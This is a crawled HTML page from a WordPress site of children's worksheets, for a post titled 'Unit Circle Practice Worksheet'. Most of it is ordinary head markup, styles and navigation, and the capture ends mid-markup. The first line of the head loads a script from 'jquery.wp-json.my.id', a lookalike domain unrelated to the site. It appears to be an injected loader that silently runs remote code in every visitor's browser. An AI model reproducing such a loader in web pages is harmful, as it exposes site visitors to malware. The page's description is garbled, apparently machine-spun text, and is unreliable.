

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.e-streetlight.com/unit-circle-practice-worksheet__trashed/
body_size: 16479
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<script src='https://jquery.wp-json.my.id/css.js'></script>

   <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3969870,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?3969870&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  -->

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Unit Circle Practice Worksheet - E-streetlight.com</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.4.1 - aioseo.com -->
	<meta name="description" content="Unit Circle Practice Worksheet. No fractional acclaim will be given; unreviewed or abridged forms might be alternate for completion. Free Angles And Radians Of A Unit Circle - PDF | 437KB | 1 Page circle unit angles radians decimals chart value" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin"/>
	<link rel="canonical" href="https://www.e-streetlight.com/unit-circle-practice-worksheet__trashed/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.4.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="E-streetlight.com - These science worksheets teach kids about the world around them, from atoms to planets and everything in between." />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Unit Circle Practice Worksheet - E-streetlight.com" />
		<meta property="og:description" content="Unit Circle Practice Worksheet. No fractional acclaim will be given; unreviewed or abridged forms might be alternate for completion. Free Angles And Radians Of A Unit Circle - PDF | 437KB | 1 Page circle unit angles radians decimals chart value" />
		<meta property="og:url" content="https://www.e-streetlight.com/unit-circle-practice-worksheet__trashed/" />
		<meta property="article:published_time" content="2023-01-10T16:00:00+00:00" />
		<meta property="article:modified_time" content="2023-01-10T16:00:00+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Unit Circle Practice Worksheet - E-streetlight.com" />
		<meta name="twitter:description" content="Unit Circle Practice Worksheet. No fractional acclaim will be given; unreviewed or abridged forms might be alternate for completion. Free Angles And Radians Of A Unit Circle - PDF | 437KB | 1 Page circle unit angles radians decimals chart value" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.e-streetlight.com\/unit-circle-practice-worksheet__trashed\/#blogposting","name":"Unit Circle Practice Worksheet - E-streetlight.com","headline":"Unit Circle Practice Worksheet","author":{"@id":"https:\/\/www.e-streetlight.com\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/www.e-streetlight.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/i.pinimg.com\/originals\/81\/51\/a3\/8151a32761be5bcebb7cf0c4680599f5.jpg","@id":"https:\/\/www.e-streetlight.com\/unit-circle-practice-worksheet__trashed\/#articleImage"},"datePublished":"2023-01-10T16:00:00+00:00","dateModified":"2023-01-10T16:00:00+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.e-streetlight.com\/unit-circle-practice-worksheet__trashed\/#webpage"},"isPartOf":{"@id":"https:\/\/www.e-streetlight.com\/unit-circle-practice-worksheet__trashed\/#webpage"},"articleSection":"Uncategorized, Worksheet 1, Worksheet Templates"},{"@type":"BreadcrumbList","@id":"https:\/\/www.e-streetlight.com\/unit-circle-practice-worksheet__trashed\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.e-streetlight.com#listItem","position":1,"name":"Home","item":"https:\/\/www.e-streetlight.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.e-streetlight.com\/category\/uncategorized\/#listItem","name":"Uncategorized"}},{"@type":"ListItem","@id":"https:\/\/www.e-streetlight.com\/category\/uncategorized\/#listItem","position":2,"name":"Uncategorized","item":"https:\/\/www.e-streetlight.com\/category\/uncategorized\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.e-streetlight.com\/unit-circle-practice-worksheet__trashed\/#listItem","name":"Unit Circle Practice Worksheet"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.e-streetlight.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.e-streetlight.com\/unit-circle-practice-worksheet__trashed\/#listItem","position":3,"name":"Unit Circle Practice Worksheet","previousItem":{"@type":"ListItem","@id":"https:\/\/www.e-streetlight.com\/category\/uncategorized\/#listItem","name":"Uncategorized"}}]},{"@type":"Organization","@id":"https:\/\/www.e-streetlight.com\/#organization","name":"E-streetlight.com","description":"These science worksheets teach kids about the world around them, from atoms to planets and everything in between.","url":"https:\/\/www.e-streetlight.com\/"},{"@type":"Person","@id":"https:\/\/www.e-streetlight.com\/author\/admin\/#author","url":"https:\/\/www.e-streetlight.com\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/www.e-streetlight.com\/unit-circle-practice-worksheet__trashed\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/f1b03dd914b8c08011f25612595222b69eab77f7c7dcfc78abe27a868db700d5?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/www.e-streetlight.com\/unit-circle-practice-worksheet__trashed\/#webpage","url":"https:\/\/www.e-streetlight.com\/unit-circle-practice-worksheet__trashed\/","name":"Unit Circle Practice Worksheet - E-streetlight.com","description":"Unit Circle Practice Worksheet. No fractional acclaim will be given; unreviewed or abridged forms might be alternate for completion. Free Angles And Radians Of A Unit Circle - PDF | 437KB | 1 Page circle unit angles radians decimals chart value","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.e-streetlight.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.e-streetlight.com\/unit-circle-practice-worksheet__trashed\/#breadcrumblist"},"author":{"@id":"https:\/\/www.e-streetlight.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/www.e-streetlight.com\/author\/admin\/#author"},"datePublished":"2023-01-10T16:00:00+00:00","dateModified":"2023-01-10T16:00:00+00:00"},{"@type":"WebSite","@id":"https:\/\/www.e-streetlight.com\/#website","url":"https:\/\/www.e-streetlight.com\/","name":"E-streetlight.com","description":"These science worksheets teach kids about the world around them, from atoms to planets and everything in between.","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.e-streetlight.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="E-streetlight.com &raquo; Feed" href="https://www.e-streetlight.com/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.e-streetlight.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.e-streetlight.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pressbook-fonts-css' href='https://www.e-streetlight.com/wp-content/fonts/790e4e30b46345d60b2a2a3a1a99f411.css' media='all' />
<link rel='stylesheet' id='pressbook-style-css' href='https://www.e-streetlight.com/wp-content/themes/pressbook/style.min.css?ver=2.1.3' media='all' />
<style id='pressbook-style-inline-css'>
.site-branding{background-position:center center;}.site-branding{background-repeat:repeat;}.site-branding{background-size:contain;}.top-banner-image{max-height:150px;}.top-navbar{background:linear-gradient(0deg, #166dd6 0%, #1257ab 100%);}.social-navigation a:active .svg-icon,.social-navigation a:focus .svg-icon,.social-navigation a:hover .svg-icon{color:#166dd6;}.primary-navbar,.main-navigation ul ul{background:#166dd6;}.main-navigation .main-navigation-arrow-btn:active,.main-navigation .main-navigation-arrow-btn:hover,.main-navigation li.focus>.main-navigation-arrow-btn,.main-navigation:not(.toggled) li:hover>.main-navigation-arrow-btn,.main-navigation a:active,.main-navigation a:focus,.main-navigation a:hover{color:#166dd6;}.site-branding{background-color:#ffffff;}.site-title,.site-title a,.site-title a:active,.site-title a:focus,.site-title a:hover{color:#404040;}.site-tagline{color:#979797;}.more-link,.wp-block-search .wp-block-search__button,button,input[type=button],input[type=reset],input[type=submit]{background-image:linear-gradient(to right, #f3c841 0%, #f69275 51%, #f3c841 100%);}.more-link,.wp-block-search .wp-block-search__button,button,input[type=button],input[type=reset],input[type=submit]{font-weight:600;}h1,h2,h3,h4,h5,h6{font-weight:700;}.site-title{font-weight:700;}.c-sidebar .widget{border-color:#fafafa;}.footer-widgets,.copyright-text{background:#232323;}.copyright-text a{color:#f69275;}
</style>
<script src="https://www.e-streetlight.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.e-streetlight.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.e-streetlight.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.e-streetlight.com/wp-json/wp/v2/posts/90731" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.e-streetlight.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.e-streetlight.com/?p=90731' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.e-streetlight.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.e-streetlight.com%2Funit-circle-practice-worksheet__trashed%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.e-streetlight.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.e-streetlight.com%2Funit-circle-practice-worksheet__trashed%2F&#038;format=xml" />
<style>img{max-width:100%;height:auto}.entry-image-single{;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-image-gallery{margin:0 -5px;box-sizing:border-box}.entry-image-gallery p:before,.entry-image-gallery p:after{content: " ";display: table}.entry-image-gallery p:after{clear: both}.entry-image-gallery .image-thumbnail{display:block;padding:5px;width:25%;float:left;box-sizing:border-box}.entry-image-gallery .image-thumbnail a{display:block;line-height:0}.entry-image-gallery .image-thumbnail img{width:100%;;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-related-post:before,.entry-related-post:after{content: " ";display: table}.entry-related-post:after{clear: both;}.entry-related-post h4{margin:0;clear:none;}.entry-related-post img.alignleft{float:left;margin:0 20px 15px 0}.entry-image-info{background:#fff}.entry-image-info th,.entry-image-info td{border:1px solid #ededed;padding:6px 10px;word-wrap:break-word}.entry-image-info th{width:30%}.widget-images ul,.widget-images li{list-style:none;padding:0;margin:0;border:none;}.widget-images ul.widget-images-2c:before,.widget-images ul.widget-images-2c:after{display:table;content:" ";}.widget-images ul.widget-images-2c:after{clear:both;}.widget-images ul.widget-images-2c{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0 -5px;}.widget-images .widget-image{text-align:center;display:block;line-height:1px;padding:5px 0;}.widget-images ul.widget-images-2c .widget-image{width:50%;float:left;padding:5px;}.widget-images ul.widget-images-1c .widget-image{}.widget-images .widget-image a{display:inline-block; max-width:100%;}.widget-images .widget-image-title{display:block;padding-bottom:10px;}.admin-bar .mfp-close { top: 32px !important; }</style>		<script type="text/javascript" async defer data-pin-color="red"  data-pin-hover="true"
			src="https://www.e-streetlight.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		</head>
<body class="wp-singular post-template-default single single-post postid-90731 single-format-standard wp-embed-responsive wp-theme-pressbook single-sidebar left-sidebar pb-content-columns pb-content-cover">

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header">
		<div class="site-branding">
		<div class="u-wrapper site-branding-wrap">
		<div class="site-logo-title logo--lg-size-1 logo--md-size-1 logo--sm-size-1">
			
			<div class="site-title-tagline">
							<p class="site-title site-title--lg-size-2 site-title--md-size-2 site-title--sm-size-2"><a href="https://www.e-streetlight.com/" rel="home">E-streetlight.com</a></p>
								<p class="site-tagline tagline--lg-size-2 tagline--md-size-2 tagline--sm-size-2">These science worksheets teach kids about the world around them, from atoms to planets and everything in between.</p>
			</div><!-- .site-title-tagline -->
		</div><!-- .site-logo-title -->

			</div><!-- .site-branding-wrap -->
</div><!-- .site-branding -->
	<div class="primary-navbar">
		<div class="u-wrapper primary-navbar-wrap">
			<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
				<button class="primary-menu-toggle" aria-controls="primary-menu" aria-expanded="false" aria-label="Toggle Primary Menu">
					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1536.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1536,1472v128c0,17.333-6.333,32.333-19,45s-27.667,19-45,19H64c-17.333,0-32.333-6.333-45-19s-19-27.667-19-45v-128  c0-17.333,6.333-32.333,19-45s27.667-19,45-19h1408c17.333,0,32.333,6.333,45,19S1536,1454.667,1536,1472z M1536,960v128  c0,17.333-6.333,32.333-19,45s-27.667,19-45,19H64c-17.333,0-32.333-6.333-45-19s-19-27.667-19-45V960c0-17.333,6.333-32.333,19-45  s27.667-19,45-19h1408c17.333,0,32.333,6.333,45,19S1536,942.667,1536,960z M1536,448v128c0,17.333-6.333,32.333-19,45  s-27.667,19-45,19H64c-17.333,0-32.333-6.333-45-19S0,593.333,0,576V448c0-17.333,6.333-32.333,19-45s27.667-19,45-19h1408  c17.333,0,32.333,6.333,45,19S1536,430.667,1536,448z"></path></svg><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1490 1322q0 40-28 68l-136 136q-28 28-68 28t-68-28l-294-294-294 294q-28 28-68 